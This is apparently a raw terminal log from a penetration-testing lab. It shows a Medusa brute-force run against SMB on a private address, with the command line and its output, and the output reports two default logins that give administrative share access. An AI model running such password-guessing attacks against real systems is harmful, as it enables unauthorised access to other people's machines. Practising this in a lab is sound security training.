 $ medusa -h 192.168.56.102 -U smb_users.txt -P smb_pass.txt -M smbnt -t  2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 00:20:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 8, 0 complete) Password: user (1 of 8 complete)
2026-11-26 00:20:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 8, 0 complete) Password: msfadmin (2 of 8 complete)
2026-11-26 00:20:52 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-26 00:20:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 8, 1 complete) Password: admin (3 of 8 complete)
2026-11-26 00:20:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 8, 1 complete) Password: msfadmin (1 of 8 complete)
2026-11-26 00:20:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 8, 1 complete) Password: user (2 of 8 complete)
2026-11-26 00:20:52 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: user Password: user [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-26 00:20:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 8, 2 complete) Password: admin (3 of 8 complete)
2026-11-26 00:20:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 8, 2 complete) Password: msfadmin (1 of 8 complete)
2026-11-26 00:20:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 8, 2 complete) Password: user (2 of 8 complete)
2026-11-26 00:20:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 8, 2 complete) Password: 123456 (3 of 8 complete)
2026-11-26 00:20:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 8, 2 complete) Password: admin (4 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 8, 2 complete) Password: password (5 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 8, 2 complete) Password: qwerty (6 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 8, 2 complete) Password: letmein (7 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 8, 3 complete) Password: toor (8 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 8, 3 complete) Password: msfadmin (1 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 8, 3 complete) Password: user (2 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 8, 3 complete) Password: admin (3 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 8, 3 complete) Password: 123456 (4 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 8, 3 complete) Password: qwerty (5 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 8, 3 complete) Password: password (6 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 8, 3 complete) Password: toor (7 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 8, 4 complete) Password: letmein (8 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: ftp (5 of 8, 4 complete) Password: msfadmin (1 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: ftp (5 of 8, 4 complete) Password: user (2 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: ftp (5 of 8, 4 complete) Password: 123456 (3 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: ftp (5 of 8, 4 complete) Password: admin (4 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: ftp (5 of 8, 4 complete) Password: password (5 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: ftp (5 of 8, 4 complete) Password: qwerty (6 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: ftp (5 of 8, 4 complete) Password: letmein (7 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: ftp (5 of 8, 5 complete) Password: toor (8 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (6 of 8, 5 complete) Password: msfadmin (1 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (6 of 8, 5 complete) Password: user (2 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (6 of 8, 5 complete) Password: admin (3 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (6 of 8, 5 complete) Password: 123456 (4 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (6 of 8, 5 complete) Password: password (5 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (6 of 8, 5 complete) Password: qwerty (6 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (6 of 8, 5 complete) Password: letmein (7 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (6 of 8, 6 complete) Password: toor (8 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: tomcat55 (7 of 8, 6 complete) Password: msfadmin (1 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: tomcat55 (7 of 8, 6 complete) Password: user (2 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: tomcat55 (7 of 8, 6 complete) Password: admin (3 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: tomcat55 (7 of 8, 6 complete) Password: 123456 (4 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: tomcat55 (7 of 8, 6 complete) Password: password (5 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: tomcat55 (7 of 8, 6 complete) Password: qwerty (6 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: tomcat55 (7 of 8, 6 complete) Password: letmein (7 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: tomcat55 (7 of 8, 7 complete) Password: toor (8 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: klog (8 of 8, 7 complete) Password: msfadmin (1 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: klog (8 of 8, 7 complete) Password: user (2 of 8 complete)
2026-11-26 00:20:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: klog (8 of 8, 7 complete) Password: admin (3 of 8 complete)
2026-11-26 00:20:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: klog (8 of 8, 7 complete) Password: 123456 (4 of 8 complete)
2026-11-26 00:20:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: klog (8 of 8, 7 complete) Password: password (5 of 8 complete)
2026-11-26 00:20:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: klog (8 of 8, 7 complete) Password: letmein (6 of 8 complete)
2026-11-26 00:20:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: klog (8 of 8, 7 complete) Password: qwerty (7 of 8 complete)
2026-11-26 00:20:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: klog (8 of 8, 8 complete) Password: toor (8 of 8 complete)